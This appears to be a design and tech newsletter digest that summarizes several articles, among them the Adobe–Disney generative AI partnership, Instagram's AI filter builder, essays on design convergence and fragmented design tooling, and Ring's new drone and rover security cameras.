Adobe and Disney have worked side by side for decades, and you have probably enjoyed the results without knowing it. Disney’s creative teams have long relied on Adobe software to make their content, run tailored marketing campaigns, and build the digital experiences you come across at the parks.
Now, the two companies are taking things a step further. According to a press release shared on BusinessWire, Adobe and The Walt Disney Company have signed a partnership that will run for several years, with a big focus on storytelling, creativity, and responsible use of AI.
What does Adobe bring to the table?
As Disney’s Official AI Innovation Partner, Adobe will give Disney an early look at its newest tools, including Adobe Firefly, Firefly Foundry, Premiere, and Photoshop. Adobe is also lending its own engineers and researchers to Disney’s teams.
The most interesting part is Firefly Foundry. Adobe will help Disney build its own generative AI models that learn from Disney’s properties. Since these models know what Disney’s characters, worlds, and art styles look like, they can create content that is safe for commercial use and ready for real projects.
How could this change your next Disney park visit?
Walt Disney Imagineering Research & Development is already using Firefly Foundry. One model takes the team’s hand-drawn sketches and turns them into finished 2D concept art, while another generates images that match the look of each franchise.
The partnership also includes StudioLAB, the innovation hub at The Walt Disney Studios, where Adobe will help creatives test new ways of working. Over at ESPN Edge, the two companies will look at how AI can get sports fans more involved and bring ESPN’s huge archive back to the spotlight.
Joint projects have already kicked off, with more to come over the next few years.

Instagram's Effect Builder Makes New Filters from AI Prompts
Instagram launched a web-based 'Effect Builder' that allows users to create custom AR filters using natural language prompts.
Original article
Instagram’s Effect Builder makes new filters from AI prompts
The Effect Builder bot is available on the web to build whatever new Instagram filters you can think of.
After expanding its Edits app to macOS last week, Instagram’s next move is launching this Effect Builder that generates custom filters for your Stories posts with AI. Available now for US residents who are over 18, it has a prompt box for describing your filter idea to the chatbot, with an option to attach style reference images.
Then you can upload your own photos to preview the AI-generating effects, and ask for changes in follow-up prompts. There’s also an option to allow Instagram’s AI to rewrite your prompt, which turned my one-line test prompt “Make a filter that turns photos into comic book pages” into several AI-generated paragraphs of detailed style requests on everything from color palette to lighting. The filter Effect Builder generated as a result still looked nearly identical to its output for my original one-liner.
You can submit your filters to Instagram directly from Effect Builder, but effects have to pass a safety review before they’ll be available to other users. Instagram says after an effect is approved, it “shows up in Instagram Stories for anyone to use, and whenever someone uses your effect we’ll link back to your profile so that it’s easy for others to find your work.”

Welcome to the Beige Era of Product Design. Here's Your Way Out
Product design is suffering from a 'Beige Era' of convergence, where AI tools and shared UI libraries make all digital products feel identical.
Decoder
- Convergence: The design phenomenon where products evolve toward a single optimal aesthetic as technology matures and best practices become standardized.
- Jewelry: A design concept borrowed from automotive engineering referring to refined, distinctive micro-interactions that signal quality and personality.
Original article
I’ll admit something: I can’t walk past a newly released car without studying its details: the headlight signature, the wheel design. These beautiful details deliver personality and character, while the rest of the car is becoming generic.
This phenomenon has a name: convergence. It isn’t new and it isn’t accidental.
Many have written about it. I like a few images that Luke Wroblewski posted recently, which show how products are becoming more and more similar.
As technology matures, it leaves behind the most optimised design. Which is, by definition, the one everyone else arrives at too.
Planes converge on a standard because of aerodynamics. Cars converge because of safety regulations. Phones and TVs converge on the most basic, intrinsic form because what’s on the screen is the thing people care about.
The same is happening in digital products, especially recently.
- AI tools are trained on the same references and produce outputs based on probability: they reproduce the most common solution;
- consequently, vibe-design tools have given birth to a plethora of similar products;
- popular UI libraries like shadcn/ui have made apps wear the same outfit;
- and optimisation culture has created safe winners (that look alike).
What does this tendency mean for us as designers? If everything looks the same, how do you stand out? How do you become memorable?
One answer lies where two of my most beloved design disciplines meet: product design and automotive design.
In automotive design there’s a concept called “jewellery”. It refers to the small, beautifully designed and well-crafted details (light signatures, a knurled dial, badging, a door handle, etc.) that elevate the car’s aesthetic and signal quality or luxury. Strip the badges off and most modern cars in each segment share more or less the same design decisions. Jewellery is where they start to feel different.
Digital products need the same thinking. Design teams need to figure out what their jewellery is.
Not decoration for the sake of it. Jewellery lives in the highly distinctive moments that deserve to be amplified through UX/UI. Moments where the experience should feel special.
Here’s an example I like from Deel. Time tracking is essential for pay-as-you-go contractors. It’s also, let’s be honest, one of the least glamorous tasks in anyone’s working day. Shahriyar M., who’s leading our wider mobile design effort at Deel, explored how the form factor of the iPhone Duo could change that: fold it into a tent on your desk, and it becomes a dedicated clock for your working hours. Timer front and centre, “pause” and “take a break” buttons, and that’s it. Plus a relaxing soft glow.
If you’re trying to find your own jewellery, a few things that help IMO:
- Look for moments with emotional weight: the first payment received, a contract signed, etc.
- Look at the mundane, repeated tasks. Make the boring delightful and it becomes memorable.
- Be ruthless about quantity. A car with jewellery on every surface looks like a Christmas tree. Pick a few and protect them. Jewellery is the first thing to get cut when deadlines hit, so name these moments explicitly so they survive the roadmap.
Convergence isn’t the enemy. It’s the floor. Standardise what users expect so you can spend your energy where they don’t.

"x is dead" is dead
Design systems are shifting from rigid style guides to flexible infrastructure that must remain tool-agnostic as fragmented workflows become the industry norm.
Decoder
- Design Tokens: The smallest design decisions (colors, spacing, typography) stored as data to be consumed by different platforms and tools.
Original article
"x is dead" is dead
Every few months someone declares a design tool dead. Figma is dead. Wireframing is dead. The design file is dead. Design systems are dead. User research is dead, again.
None of them have died. What has happened is worse than that: nothing has replaced anything. Design tooling has stopped existing on a single and predictable path and has started scattering. A designer might sketch in one tool, prompt in another, build in a third, review in a fourth and keep the real thinking in a notes app. The next designer along will do it in a different order with different tools. Design used to have a canonical stack. That's the thing that died.
The usual explanation is that the new tools are better than what went before. Some are. The larger driver of the scattering is that most of them are hard to use and nearly impossible to discover, to an extent which would have embarrassed us all five years ago. Capabilities hide behind prompts. Features are released without being announced and change without being documented. The interface is a text box and an expectation that you will work out what it can do. So designers don't adopt a tool, they assemble one. Each person keeps the pieces that worked for them and drops the ones that didn't, and the result is a toolchain for one, multiplied by the number of people doing the work.
This is a problem for leaders. We have spent years standardising tools because standardisation was how we got consistency. Same file, same library, same review ritual. If the tools now differ designer to designer, that route is closed. You can mandate a tool, but you can't mandate how someone actually works, and the people with the strongest instincts will route around you first, especially when doing so gives them the feeling of being more efficient.
So consistency has to come from somewhere else. It has to come from underneath the tools.
This is where design as infrastructure stops being a slogan and becomes a requirement. If the tool can't communicate a standard, the standard has to be reachable from any tool. That means the context a designer needs, the system they build within and the operating model that says how decisions get made all have to exist at a level of abstraction that a sketching tool, a prompting tool and a coding agent can each read. Tokens and components are the easy part. The harder work is the layer above: why we make the choices we make, what the product is for, what it should never feel like. Right now that lives in people's heads and in documents nobody opens.
I've made the point before that AI is the primary future customer of the design system. I want to extend that. The customer is any tool a designer picks up, and there are going to be hundreds of them. A system that can only be consumed through one interface is a system with one customer, and that customer won't last long, either.
This chaos must not reach the work we ship. What customers see has to feel like one thing, built by one organisation with one point of view, even though it was assembled by a hundred people using a hundred different workflows. The software landscape producing it will be incoherent. The output can't be.
That is the job now. The tool wars were always a distraction, and the new fragmentation makes them irrelevant. The teams that do great design work will be the ones whose context is legible to every tool they pick up, including the ones that haven't launched yet.

Amazon's Ring unveils flying drone and robot to patrol homes and businesses
Amazon's Ring is expanding its security hardware lineup with a $250 indoor flying drone and a $1,000 patrolling robot for workplaces.
Original article
The Ring Drone Cam is a security camera that can fly from room to room to investigate suspicious activity. For $250, the drone can fly up to eight minutes at a time before autonomously returning to its charging dock. The Ring Rover Cam is a $1,000 device with a display and an extendable periscope camera mounted on a two-wheeled base. The Ring Drone Cam will ship in the US on January 27 (pending approval from the FCC), and the Ring Rover Cam will start shipping on December 16.
The story of Sequoia Capital's reinvention
Sequoia Capital is reorganizing its operations to prioritize a more concentrated investment strategy aimed at improving long-term fund performance.
Original article
Sequoia believes that a streamlined focus will result in better returns.
Google Messages homepage redesign: Pinned chat avatars, bottom search, corner Gemini
Google Messages is testing an iMessage-style homepage redesign with pinned avatars and relocated search controls.
Original article
Google Messages is testing a redesigned Android homepage that displays pinned conversations as large contact avatars above the regular message list, similar to Apple's iMessage. Search moves from the top of the screen to a floating button near the bottom, alongside a new-chat button that changes shape while scrolling to improve one-handed usability. The Gemini shortcut also moves to the upper-right corner beside the profile image, with the changes currently rolling out selectively to beta testers.
Publish Everywhere from One Place (Website)
Aveiro integrates website, newsletter, and social media publishing into a single workspace, allowing users to manage content distribution and analytics in one place.
Decoder
- MCP (Model Context Protocol): An open standard that enables AI models to connect securely to local or remote data sources and tools for context-aware interactions.
Original article
Choose a template, apply your style, and publish to your site, newsletter, and social — all in one workspace.
WCAG-EM Report Tool (Website)
The W3C provides a specialized utility to convert accessibility evaluation findings into standardized reports aligned with WCAG-EM guidelines.
Decoder
- WCAG-EM: The W3C's Evaluation Methodology for assessing how well a website conforms to the Web Content Accessibility Guidelines.
Original article
The WCAG-EM Report Tool turns your accessibility evaluation findings into a report.

The Relationship between Visual Design and User Experience Design
Visual design is a late-stage component of the broader UX process, functioning within a hierarchy of strategic planes from business goals down to user interface.
Decoder
- Information Architecture: The structural design of shared information environments, focusing on how content is organized, labeled, and navigated.
Original article
Visual design is only one part of UX, usually among the last decisions made, and it depends on an interdisciplinary team. Jesse James Garrett's five planes run from strategy through scope, structure, and skeleton to surface, where visual design sits. Continuous testing feeds back into decisions at every level.

Concept Artist Chris Doretz Shares the Heavy Industrial Sci-Fi Worlds Designed for Major Video Games
Concept artist Chris Doretz is gaining recognition for creating detailed, industrial-themed sci-fi environments for major game titles.
Original article
Concept artist and industrial designer Chris Doretz builds heavy industrial sci-fi worlds for clients including Star Citizen, Microsoft, Eidos, and Turtle Beach.

The "Ruined" GTA VI Ad Controversy Is Pretty Ironic
A graffiti artist tagging a major GTA VI mural in Brooklyn has sparked an ironic debate over the nature of public space and corporate branding.
Original article
Graffiti artist Jelous tagged the hand-painted GTA VI mural in Brooklyn, splitting opinions less than two weeks before the game's November 19 release.
